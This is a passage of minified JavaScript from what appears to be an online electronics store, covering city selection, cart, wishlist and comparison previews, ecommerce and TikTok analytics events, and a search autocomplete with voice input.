.current").attr("data-search")),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js")):$(this).val($(this).attr("data-search")),$(this).setCursorToTextEnd(),$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current").length==1)){var r=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-list-js .current"),t=$(this).closest(".form__input-suggestions-block-js").find(".form__input-suggestions-items-scroll-js .form__input-suggestions-items-scroll-js"),s=!1,u=0;const c=$(this).closest(".form__input-suggestions-block-js"),n=c.find(".form__input-suggestions-item-js");for(let t=0;t<n.length;t++)s||(u+=$(n[t]).outerHeight()),$(n[t]).hasClass("current")&&(s=!0);var f=r.offset().top+r.outerHeight(),e=r.offset().top,o=t.offset().top+t.outerHeight(),h=t.offset().top;f>o&&e>h?(i=f-o,i=u-t.outerHeight(),t.scrollTop(i)):f<o&&e<h&&(i=e-r.outerHeight(),i=u-r.outerHeight(),t.scrollTop(i))}});setCitiesEvents()}function initDefaultCityPopup(){Cookies.getCookie("is_selected_city")||($('a[href="#popup_city_default"]').click(),$(".select_city").click(function(){Cookies.setCookie("is_selected_city","true")}))}function setCitiesEvents(){$(".city-region-list, .big-city").on("click",function(){const n=$(this);n.blur();setCity(n)});$("#other-cities-button").on("click",function(){let n=$(".form__input-suggestions-block-js");n.addClass("active");n.find(".form__input-suggestions-items-js").slideDown(200)})}function setCity(n){const t=n.closest(".popup__content").first();t.addClass("loading");const i=popupCity.attr("data-url"),r=popupCity.data("params"),u=Number.parseInt(n.data("id"));$.ajax({url:i,type:"POST",data:JSON.stringify({cityId:u,params:r,path:window.location.pathname}),contentType:"application/json",success:function(n){window.location.href=n.url;Cookies.getCookie("is_selected_city")||Cookies.setCookie("is_selected_city","true")}})}function loadBonusesCount(){let n=$(".bonuses-count"),t=n.attr("data-count");if(t){setBonusCount(n,t);return}updateBonusCountWithRequest(n)}function updateBonusCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setBonusCount(n,t.bonuses)}})}function setBonusCount(n,t){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}}function loadCouponsCount(){let n=$(".coupons-count"),t=n.attr("data-count");if(t){setCouponsCount(n,t);return}updateCouponsCountWithRequest(n)}function updateCouponsCountWithRequest(n){let t=n.attr("data-url");t&&$.ajax({type:"Get",url:t,success:function(t){t.isError===!1&&setCouponsCount(n,t.couponsCount)}})}function setCouponsCount(n,t){if(t>0){for(let i=0;i<n.length;i++){let r=$(n[i]).attr("data-sticker");r=r.replace("%COUNT%",t);$(n[i]).text(r)}$(".header__cabinet-menu-number").show()}}function initComparisonPreview(){const n=$("#comparison-link"),t=n.attr("data-url");updateComparsionPreview(t);initComparsionPreviewDeleteBtn()}function updateComparsionPreview(n,t){n&&$.ajax({url:n,type:"GET",success:function(n){n?applyComparisonPreview(n):console.error(response.message)},complete:function(n){if(n&&t===!0){let n=$(".product__page"),t="/";if(n&&n.data("action-name")==="Comparison"){let n=$(".header__comparison-item-link").first().attr("href");n?window.location.href=n:location.href=t}}},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}})}function applyComparisonPreview(n){const r="header__main-menu-number-hidden",u="empty",f="tooltip-black-js",e="header__comparison-link-js";let o=$("#preview_comparison_container"),t=$("#comparison-link"),i=$("#comparison-link-mobile"),s=t.attr("data-title"),h=$("#compare-count"),c=$("#compare-count-mobile"),l=$("#comparison-link .header__main-menu-number"),a=$("#comparison-link-mobile .header__main-menu-number");if(n.isComparisonEmpty)o.html(""),h.text(0),c.text(0),t.addClass(r),t.addClass(f),t.removeClass(e),t.attr("title",s),l.addClass(u),i.addClass(r),i.addClass(f),i.removeClass(e),i.attr("title",s),a.addClass(u),body.removeClass("header__comparison-active"),initTooltips();else{let s=$(n).find("#hidden_compare_count").attr("data-count");h.text(s);c.text(s);o.html(n);t.removeClass(r);t.removeClass(f);t.addClass(e);t.attr("title","");l.removeClass(u);i.removeClass(r);i.removeClass(f);i.addClass(e);i.attr("title","");a.removeClass(u);initPopupsCloseBtns()}}function initComparsionPreviewDeleteBtn(){$document.on("click",".header__comparison-item-delete",function(n){n.preventDefault();const t=$(this),i=t.attr("data-url"),r=t.attr("data-class-id");updateComparsionPreview(i,!0);updateComparsionBtns(r)})}function updateComparsionBtns(n){let t=$(".product__compare-js");for(let i=0;i<t.length;i++){let r=$(t[i]),u=r.attr("data-class-id")==n;u&&r.removeClass("active")}}function loadWishListPreview(n){const e="header__main-menu-number-hidden",i="empty";let o=n?1:-1,t=$("#wish_list_header_btn"),s=t.attr("data-empty-title"),h=t.attr("data-not-empty-title"),r=$("#wish_list_count"),f=$("#wish_list_count_mobile"),u=Number.parseInt(r.text());u+=o;r.text(u);f.text(u);u<=0?(t.addClass(e),t.attr("title",s),r.hasClass(i)||(r.addClass(i),f.addClass(i))):(t.removeClass(e),t.attr("title",h),r.removeClass(i),f.removeClass(i))}function initWindowHeight(){const n=window.innerHeight*.01;document.documentElement.style.setProperty("--vh",`${n}px`)}function scrollMobileBreadcrumbs(){$(".breadcrumbs").closest(".horisontal__noscroll").animate({scrollLeft:990},0)}function getGoodsCount(){let t=$("#goods-count"),n=parseInt(t.text());return isNaN(n)?null:n}function loadBasketPreview(){let i=$(".header-cart-btn"),n=$("#preview_cart_container");const t=i.attr("data-url");if(t)return n.addClass("loading"),$.ajax({type:"GET",url:t,cache:!1,success:t=>{let i=$(t).find("#hidden_goods_count").attr("data-count"),r=parseInt(i);n.html(t);updateItemsInCartCount(r);changeBuyBtns()},error:n=>{console.log(`${n.statusText}: ${n.responseText}`)},complete:()=>{n.removeClass("loading")}})}function updateItemsInCartCount(n,t=$("#goods-count")){let r=$("#preview_cart_container"),i=$("#goods-count-mobile");const u=$(".mobile_header__cart-link-js");t.text(n);i.text(n);n<=0?(r.addClass("header__cart-empty"),t.hasClass("empty")||(t.addClass("empty"),i.addClass("empty")),u.addClass("cart-is-empty")):(r.removeClass("header__cart-empty"),t.removeClass("empty"),i.removeClass("empty"),u.removeClass("cart-is-empty"))}function remove_alert(n){body.find(".alert_"+n).remove()}function remove_alert_2(n){setTimeout(function(n){body.find(".alert_"+n).slideUp(200,function(){$(this).remove()})},3e3,n)}function alert_(n){alert_counter++;$(".alerts_js").append('<div class="alert alert_'+alert_counter+'" data-id="'+alert_counter+'">'+n+'<a href="#" class="alert_close alert_close_js">x<\/a><\/div>');remove_alert_2(alert_counter)}function translit(n){var u="-";n=n.toLowerCase();var t={a:"a",b:"b",c:"c",d:"d",e:"e",f:"f",g:"g",h:"h",i:"i",j:"j",k:"k",l:"l",m:"m",n:"n",o:"o",p:"p",q:"q",r:"r",s:"s",t:"t",u:"u",v:"v",y:"y",x:"x",w:"w",z:"z","1":"1","2":"2","3":"3","4":"4","5":"5","6":"6","7":"7","8":"8","9":"9","0":"0","а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","і":"i","й":"j","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"c","ч":"ch","ш":"sh","щ":"sh","ъ":u,"ы":"y","ь":u,"э":"e","ю":"yu","я":"ya"," ":"-","-":"-",_:"_"},r="",f="";for(i=0;i<n.length;i++)t[n[i]]!=undefined&&(f!=t[n[i]]||f!=u)&&(r+=t[n[i]],f=t[n[i]]);return r=r.replace(/^-/,""),r.replace(/-$/,"")}function addToSessionStorage(n,t,i){let r=JSON.parse(sessionStorage.getItem(i))||[];if(r=r.filter(t=>t!==n),r.length>=3){const n=r.shift();sessionStorage.removeItem(n)}r.push(n);sessionStorage.setItem(i,JSON.stringify(r));sessionStorage.setItem(n,t)}function delayInitPageAnalytics(){setTimeout(function(){EnhancementEcommers();ProductViewItem()},delayInitPageAnalyticsTimeOut)}function AnalyticsEvents(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(!i.attr("to-basket")){let t=i.parents(".product__item");if(t.length){AddToCart(t);return}if(t=i.parents(".product__kit-wrapper"),t.length){let n=t.find(".swiper-container");if(n.length){const t=n.parent().siblings(".product__kit-item.product__kit-item-desk"),r=n.find(".swiper-slide-active"),i=r.find(".product__kit-item");t.length&&i.length&&AddToCart(jQuery.merge(t,i));return}const i=$("#product-complects");if(i&&i.length){const t=i.find('input[type="radio"][name="extragood"]:checked'),r=t.closest(".product__kit-item-card");n=r.find(".complect-block-container");n.length&&AddToCart(n);return}if(n=t.find(".product__kit-item"),n.length){AddToCart(n);return}}AddToCart(i)}});$(document).on("click",".remove-link, .remove, .remove-from-basket",function(){RemoveFromCart($(this))});$(document).on("click",".product__item .product__item-images, .product__item .product__item-name",function(){ProductClick($(this).parents(".product__item"))})}function EnhancementEcommers(n=false){var t=[];let i=$(".header__cart-item");for(let n=0;n<i.length;n++){const r=$(i[n]),u=r.data("name"),f=r.data("code"),e=r.data("price"),o=r.closest("[data-enhancement-ecommers-list]").data("enhancement-ecommers-list");t[n]={name:u,id:f.toString(),price:e.toString(),list:o,position:n}}n&&(t=t.filter(function(n){return n.list=="cartModalAllAccessories"}));t.length>0&&dataLayer.push({event:"impressions",ecommerce:{currencyCode:currency,impressions:t}})}function AddToCart(n){try{if(n&&n.length){let t=[];for(let i=0;i<n.length;i++){const r=$(n[i]),u=r.data("code"),f=r.data("name"),e=r.data("price")||"",o=r.data("brand")||"";u&&f&&t.push({name:f,id:u.toString(),price:e.toString(),brand:o,quantity:"1"})}t.length&&dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"",add:{products:t}}})}}catch(t){}}function RemoveFromCart(n){try{const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("quantity");dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[{name:t,id:i.toString(),price:r.toString(),brand:u,quantity:f}]}}})}catch(t){}}function ProductClick(n){const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("list");dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:f},products:[{name:t,id:i.toString(),price:r.toString(),brand:u}]}}})}function ProductViewItem(){const n=$("#product-page");if(n.length>0){const i=n.data("name"),r=n.data("code"),t=n.data("price"),u=n.data("currency"),f=n.data("discount"),e=n.data("brand"),o=n.data("category"),s=n.data("second-level-category");dataLayer.push({ecommerce:null});dataLayer.push({event:"view_item",ecommerce:{currency:u,value:t.toString(),items:[{item_name:i,item_id:r.toString(),price:t.toString(),item_brand:e,item_category:o,item_category_2:s,discount:f,quantity:1}]}})}}function updateProductsImpressions(n,t,i){if(n.length){var r=[];for(let u=0;u<n.length;u++){const f=$(n[u]);r.push({id:f.attr("data-code"),name:f.attr("data-name"),price:f.attr("data-price"),brand:f.attr("data-brand"),position:u,list:t,category:i})}r.length&&updateEcommerceImpressions(r,$("[data-currency-code]").attr("data-currency-code"))}}function updateEcommerceImpressions(n,t){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"Impressions",ecommerce:{currencyCode:t,impressions:n}})}catch(i){console.log(i)}}function updatePromoViewForMainBanner(n){if(n.length){promos=[];for(let t=0;t<n.length;t++){let i=$(n[t]).attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);promos.push({name:i,creative:$(n[t]).attr("alt"),position:t})}}promos.length&&updatePromoView(promos)}}function updatePromoView(n){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromoView",ecommerce:{promoView:{promotions:n}}})}catch(t){console.log(t)}}function onPromoClick(n){const t=n.find("img");if(t.length){let i=t.attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromotionClick",ecommerce:{promoClick:{promotions:[{name:i,creative:t.attr("alt")}]}},eventCallback:function(){document.location=n.attr("href")}})}catch(i){document.location=n.attr("href")}}}document.location=n.attr("href")}function Checkout(n=()=>{}){var t=[];let i=$(".order-item");for(let n=0;n<i.length;n++){const r=i[n].dataset;t.push({name:r.name,id:r.code,price:r.price,brand:r.brand,category:r.category,quantity:r.quantity?parseInt(r.quantity):1})}t.length>0&&dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:1,option:"Order"},products:t}},eventCallback:n()})}function getMainMenuKey(){const n=Cookies.getCookie("language_id"),t=Cookies.getCookie("city_id");return`${sulpakMenuPrefix}_${n}_${t}`}function loadMainMenuView(n){const t=$("#menu-parts-container");if(!t.children().length){const i=t.data("mainmenuurl"),f="sulpakMainMenuKeys",r=getMainMenuKey(),u=window.sessionStorage.getItem(r);(u==null||u=="")&&i!=null?$.ajax({type:"GET",url:i,success:function(t){t!=null&&t!=""&&(addToSessionStorage(r,t,f),n&&(addMainMenuToContainer(),showFirstMenuCategoryItem()))},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}):n&&(addMainMenuToContainer(),showFirstMenuCategoryItem())}}function addMainMenuToContainer(){const n=$("#menu-parts-container");if(!n.children().length){const i=getMainMenuKey(),t=window.sessionStorage.getItem(i);t&&n.html(t)}}function showFirstMenuCategoryItem(){$(".header__catalog-submenus-js:visible").length||$(".header__catalog-submenus-js").first().show().find(".header__catalog-submenu-items-list-js").masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"})}function showGoToCustomerApp(n){const t=450;if(n.length&&!($(window).width()>t)){const i=100;n.addClass("visible");$(window).on("scroll",function(){const r=$(window).width()<=t&&$(window).scrollTop()<=i;r?n.addClass("visible"):n.removeClass("visible")})}}function AddToCartTiktokEvent(n){const i=body.data("currency-code"),r=n.data("name"),u=n.data("code"),t=n.data("price");ttq.track("AddToCart",{content_id:u.toString(),content_type:"product",content_name:r,quantity:1,price:t.toString(),value:t.toString(),currency:i})}function AddToCartMultipleTiktokEvent(n){let t=[],i=undefined,r=undefined;const u=body.data("currency-code"),f=n.find(".product__kit-item.product__kit-item-desk");if(f.length){if(addProductsDataToArray(f,t),n.find(".swiper-container").length>0){const r=n.find(".swiper-slide-active");i=r.find(".product__kit-item");addProductsDataToArray(i,t)}else i=n.find(".product__kit-item.gift"),addProductsDataToArray(i,t);r=n.find(".product__kit-price").data("price")}else{const u=n.find('input[type="radio"][name="extragood"]:checked'),i=u.closest(".product__kit-item-card"),f=i.find(".complect-block-container");addProductsDataToArray(f,t);r=i.find(".product__kit-item-total .product__kit-price").data("price")}t.length&&r&&u&&ttq.track("AddToCart",{contents:t,value:r,currency:u})}function addProductsDataToArray(n,t){if(n&&n.length&&t)for(let i=0;i<n.length;i++){const r=$(n[i]).data("code"),u=$(n[i]).data("name"),f=$(n[i]).data("price");r&&u&&f&&t.push({content_id:r.toString(),content_type:"product",content_name:u,quantity:1,price:f})}}function initEvinentSearch(){const t=document.querySelectorAll(`.${evSearchContainerClass}`)[0];let n;if(t){evSearchInput=t.querySelectorAll(`.${evSearchInputClass}`)[0];evLanguageId=evSearchInput.getAttribute("data-language-id");evCityId=evSearchInput.getAttribute("data-city-id");evBaseSearchUrl=evSearchInput.getAttribute("data-base-url");evShowHistory=evSearchInput.getAttribute("data-show-history")!=null&&evSearchInput.getAttribute("data-show-history").toLowerCase()=="true";evinentEnableVoice=evSearchInput.getAttribute("data-enable-voice")!=null&&evSearchInput.getAttribute("data-enable-voice").toLowerCase()=="true";evEmptyText1=evSearchInput.getAttribute("data-empty-text1");evEmptyText2=evSearchInput.getAttribute("data-empty-text2");evinentEnableVoice&&(evinentVoiceLanguage=evSearchInput.getAttribute("data-voice-lang"),evinentVoiceText=evSearchInput.getAttribute("data-voice-text"),evinentVoiceClose=evSearchInput.getAttribute("data-voice-close"));const e=getResultsContainerHtml();appendHtml(t,e);evEnableOverlay==="true"&&appendHtml(t,`<div class="${evSearchResultsOverlayClass}"></div>`);evSearchUrl=`${evBaseUrl}/api/search/autocomplete/${evCityId}/${evLanguageId}`;let i=document.querySelectorAll(`.${evSearchInputClass}`);for(let t=0;t<i.length;t++)if(i[t].addEventListener("keyup",function(t){if(t.keyCode==evArrowDownKeyCode){t.preventDefault();setNextCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}if(t.keyCode==evArrowUpKeyCode){t.preventDefault();setPrevCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}clearTimeout(n);n=setTimeout(function(){const n=evSearchInput.value;if(evBaseSearchUrl&&t.keyCode==evEnterKeyCode){t.preventDefault();const n=document.querySelectorAll(`.${evSearchHistoryLinksClass}.${evActiveClass}`)[0];if(n){const t=n.getAttribute("data-query");evSearchInput.value=t}gotoSearch();return}n.length?searchProducts(n,!0,!0):(getSearchHistory(),getPopularQueries())},evSearchTimeoutMilliseconds)}),evinentEnableVoice&&evinentVoiceLanguage!=null)if(window.SpeechRecognition=window.webkitSpeechRecognition||window.SpeechRecognition,window.SpeechRecognition!=null){enableVoiceSearch(i[t].closest(`.${evSearchContainerClass}`));const n=document.querySelectorAll(`.${evinentSearchVoiceButtonClass}`);if(n)for(let t=0;t<n.length;t++)n[t].addEventListener("click",function(i){i.preventDefault();const u=document.querySelectorAll(`.${evinentSearchVoiceOverlayContainer}`)[0];u.classList.add(evActiveClass);let f="",r=new window.SpeechRecognition;r.interimResults=!1;r.maxAlternatives=1;r.continuous=!0;r.lang=evinentVoiceLanguage;r.onresult=i=>{for(let n=i.resultIndex,t=i.results.length;n<t;n++){let t=i.results[n][0].transcript;i.results[n].isFinal&&(f+=t)}evSearchInput=n[t].closest(`.${evSearchContainerClass}`).querySelectorAll(`.${evSearchInputClass}`)[0];evSearchInput.value=f;r.stop();u.classList.remove(evActiveClass);const e=evSearchInput.value;searchProducts(e,!0,!0);evSearchInput.click()};r.onaudioend=function(){u.classList.remove(evActiveClass);r.stop()};r.start();const e=document.getElementById(evinentSearchVoiceCloseId);e&&e.addEventListener("click",function(){u.classList.remove(evActiveClass);r.stop()})})}else evinentIsVoiceAvailable=!1;document.addEventListener("click",function(n){if(!n.target.closest(`.${evSearchContainerClass}`)||n.target.classList.contains(evSearchResultsOverlayClass)||n.target.closest(".header__search-close-mobile"))n.target.closest(".header__search-close-mobile")&&n.preventDefault(),hideSearchResults();else if(n.target.closest(`.${evSearchInputClass}`)){let t=n.target.closest(`.${evSearchInputClass}`);if(t!=null){if(n.preventDefault(),t.classList.contains(evActiveClass))return;let i=document.querySelectorAll(`.header__main-menu-burger`);if(i!=null)for(let n=0;n<i.length;n++)i[n].classList.add(evHiddenClass);if(evSearchInput=t,evSearchInputContainer=evSearchInput.closest(`.${evSearchContainerClass}`),evSearchInput.classList.add(evActiveClass),evEnableOverlay){const n=evSearchInputContainer.querySelectorAll(`.${evSearchResultsOverlayClass}`);(n==null||n.length==0)&&appendHtml(evSearchInputContainer,`<div class="${evSearchResultsOverlayClass}"></div>`)}const r=evSearchInput.value;r.length?searchProducts(r,!0,!0):(getSearchHistory(),getPopularQueries())}}});const f=document.getElementById(evSearchResultsCloseId);f&&f.addEventListener("click",function(n){n.preventDefault();hideSearchResults()});const r=document.querySelectorAll(`.${evSearchButtonClass}`);if(r)for(let n=0;n<r.length;n++)r[n].addEventListener("click",function(){gotoSearch()});const u=document.querySelectorAll(`.${evSearchButtonClearClass}`);if(u)for(let n=0;n<u.length;n++)u[n].addEventListener("click",function(){evSearchInput.value=""})}}function enableVoiceSearch(n){const i=document.getElementsByTagName("body")[0],r=n.querySelectorAll(`.${evinentSearchButtonsGroupContainer}`)[0],u=`<button aria-label="search-micro" class="${evinentSearchVoiceButtonClass} header__search-button link__svg-31 header__search-micro"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#microphone"></use></svg></button>`,f=`<div id="${evinentSearchVoiceCloseId}">${evinentVoiceClose}</div>`,e=`<div class="${evinentSearchVoiceOverlayContainer}"><div class="evinent-voice-text-container"><span>${evinentVoiceText}...</span>${f}</div></div>`,o=n.querySelectorAll(`.${evinentSearchVoiceButtonClass}`)[0];o==null&&appendHtml(r,u);const t=document.getElementsByClassName(evinentSearchVoiceOverlayContainer);(t==null||t.length==0)&&appendHtml(i,e);evinentIsVoiceAvailable=!0}function appendHtml(n,t){let i=document.createElement("div");for(i.innerHTML=t;i.children.length;)n.appendChild(i.children[0])}function getSearchHistory(){let t;try{t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem))}catch(i){t=!1;localStorage.removeItem(evHistoryLocalStoreItem)}const n=document.getElementById(evSearchResultsHistoryId);if(evShowHistory||n==null||n.classList.add(evHiddenClass),t&&t.length&&evShowHistory){if(n){n.innerHTML="";let i=[];if(t.forEach(n=>{i.push(`<span data-value="${n}" class="${evSearchHistoryLinksClass}">
                    <a href="${evBaseSearchUrl}${encodeURIComponent(n)}" class="evinent-history-item">${n}</a>
                    <span class="${evSearchRemoveHistoryClass}" data-history="${n}" aria-hidden="true">
                        <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 20 20" stroke="#2d2d2d"><title>Close</title><line x1="4.44194" y1="4.30806" x2="15.7556" y2="15.6218" stroke-width="1.25"></line><line y1="-0.625" x2="16" y2="-0.625" transform="matrix(-0.707107 0.707107 0.707107 0.707107 16 4.75)" stroke-width="1.25"></line></svg>
                    </span>
                </span>`)}),i.length){const t=evSearchInput.getAttribute("data-history-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${t}</div>`;appendHtml(n,r);appendHtml(n,i)}const r=document.querySelectorAll(`.${evSearchRemoveHistoryClass}`);for(let i=0;i<r.length;i++)r[i].addEventListener("click",function(i){i.preventDefault();const r=i.currentTarget,u=r.getAttribute("data-history");r.parentNode.classList.add(evHiddenClass);removeHistoryItem(u);t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?evIsHistory=!0:(evIsHistory=!1,n.classList.add(evHiddenClass))});return evIsHistory=!0,!0}}else n!=null&&n.parentNode.removeChild(n);return evIsHistory=!1,!1}function removeHistoryItem(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));if(t&&t.length){const i=t.indexOf(n);i>-1&&(t.splice(i,1),localStorage.removeItem(evHistoryLocalStoreItem),localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))])))}}function saveToHistory(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?t.unshift(n):(t=[],t.push(n));localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))]))}function gotoSearch(){const n=evSearchInput.value;if(evRedirectUrl&&evRedirectUrl.length){window.location.href=`${evRedirectUrl}`;return}if(n.length){saveToHistory(n);window.location.href=`${evBaseSearchUrl}${n}`;return}}function setNextCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==n.length-1){const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i+1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function setPrevCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==0){const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i-1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function searchProducts(n,t,i,r){r=r==null?"":r;const u=`${evSearchUrl}/${encodeURIComponent(n)}/${t}/${r}`;evShowLoader();let f=new HttpClient;f.get(u,function(n){evHideLoader();let r=!1;if(n){const u=JSON.parse(n);u.redirectUrl&&u.redirectUrl.length&&(evRedirectUrl=u.redirectUrl);u.suggestions&&u.suggestions.length&&t&&setSearchSuggestions(u.suggestions);u.categories&&u.categories.length&&i&&setSearchCategories(u.categories);u.products&&u.products.length?setSearchProducts(u.products):(r=!0,toogleEmptyResult(!0))}r||showSearchResults()})}function toogleEmptyResult(n){const t=document.querySelectorAll(`.${evinentSearchMenuClass}`);t&&t.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const i=document.querySelectorAll(`.${evinentSearchProductsContainerClass}`);i&&i.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const r=document.querySelectorAll(`.${evinentSearchEmptyContainerClass}`);r&&r.forEach(t=>{n?(t.classList.add(evActiveClass),t.innerHTML=`
                    <div class="header__cart-empty-image">
						<svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
					</div>
                    <div class="header__cart-empty-title">
                        ${evEmptyText1} ${evSearchInput.value} ${evEmptyText2}
                    </div>`):(t.classList.remove(evActiveClass),t.innerHTML="")})}function getPopularQueries(){const n=`${evBaseUrl}/api/search/popular/${evCityId}/${evLanguageId}`;evShowLoader();let t=new HttpClient;t.get(n,function(n){evHideLoader();const t=document.getElementById(evSearchResultsSuggestionsId),u=document.getElementById(evSearchResultsHistoryId);t.innerHTML="";evIsHistory&&(t.classList.add(evHiddenClass),u.classList.remove(evHiddenClass));let i,r;if(n){const t=JSON.parse(n);t.categories&&(setSearchCategories(t.categories),r=!0);t.products&&(setSearchProducts(t.products),i=!0)}r||i?showSearchResults():hideSearchResults()})}function evShowLoader(){evinentShowLoader=!0;clearTimeout(loaderTimer);loaderTimer=setTimeout(function(){if(evinentShowLoader){const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.add(evHiddenClass)}),n.forEach(n=>{n.classList.add(evActiveClass)}),showSearchResults(!0))}},evLoaderTimeoutMilliseconds)}function evHideLoader(){evinentShowLoader=!1;const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.remove(evHiddenClass)}),n.forEach(n=>{n.classList.remove(evActiveClass)}))}function setSearchSuggestions(n){if(n){const i=evSearchInput.value,t=document.getElementById(evSearchResultsSuggestionsId);if(t){t.innerHTML="";let r=[];if(n.forEach(n=>{const t=highlightText(i,n.title);r.push(`<a href="${n.url}" data-value="${n.title}" class="${evSearchResultsLinksClass} ${evSearchSuggestionResultsLinksClass}">${t}</a>`)}),r.length){const n=evSearchInput.getAttribute("data-suggestions-title"),i=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,i);appendHtml(t,r)}}}}function setSearchCategories(n){if(n){const t=document.getElementById(evSearchResultsCategoriesId);if(t){t.innerHTML="";let i=[];if(n.forEach(n=>{i.push(`<a 